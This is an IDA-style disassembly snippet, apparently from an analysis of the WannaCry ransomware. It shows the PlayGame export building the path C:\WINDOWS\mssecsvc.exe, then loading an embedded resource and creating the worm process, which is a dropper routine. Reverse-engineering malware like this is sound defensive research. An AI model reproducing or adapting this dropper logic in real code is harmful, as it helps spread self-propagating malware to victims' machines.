 .text:10001114
.text:10001114
.text:10001114 public PlayGame
.text:10001114 PlayGame proc near ; DATA XREF: .rdata:off_100021B8↓o
.text:10001114 push offset aMssecsvc_exe ; "mssecsvc.exe"
.text:10001119 push offset aWindows ; "WINDOWS"
.text:1000111E push offset Format ; "C:\\%s\\%s"
.text:10001123 push offset Dest ; Dest
.text:10001128 call ds:sprintf
.text:1000112E add esp, 10h
.text:10001131 call fun_loadResource
.text:10001136 call fun_createProcessForworm
.text:1000113B xor eax, eax
.text:1000113D retn
.text:1000113D PlayGame endp
.text:1000113D